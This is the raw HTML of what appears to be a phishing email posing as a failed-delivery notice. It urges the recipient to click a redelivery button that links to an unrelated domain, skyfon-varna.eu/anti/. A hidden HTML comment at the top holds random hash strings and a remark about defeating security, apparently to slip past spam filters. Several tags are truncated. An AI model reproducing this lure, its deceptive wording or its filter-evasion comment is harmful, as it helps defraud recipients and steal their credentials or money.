 <!--
 Here we go some texte here to fuck security ea3fb9221bc639881aaea8d796515fad
 what do you think about it667e0c30688ec02ee004ef7c13e65fd9
 --><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><p>Dear Customer,<br>We're sorry to let you know that you
<p>This may happen when the receiver's address is incorrect. To submit a redelivery for this package&nbsp;</p>
<table class="x_module" style="height: 22px; width: 100%;" role="module" border="0" width="100%" cellspacing="0" cellpadding="0"
<tbody>
<tr style="height: 22px;">
<td class="x_outer-td" style="height: 22px;" align="center">
<table class="x_wrapper-mobile" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="x_inner-td" align="center" bgcolor="#117aca"><a href="https://skyfon-varna.eu/anti/"><span style="color: #000000; bac
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table class="x_module" role="module" border="0" width="100%" cellspacing="0" cellpadding="0" data-type="text" data-muid="85cc29
<tbody>
<tr>
<td role="module-content" valign="top" height="100%">
<div>
<div>&nbsp;</div>
</div>
</td>
</tr>
</tbody>
</table>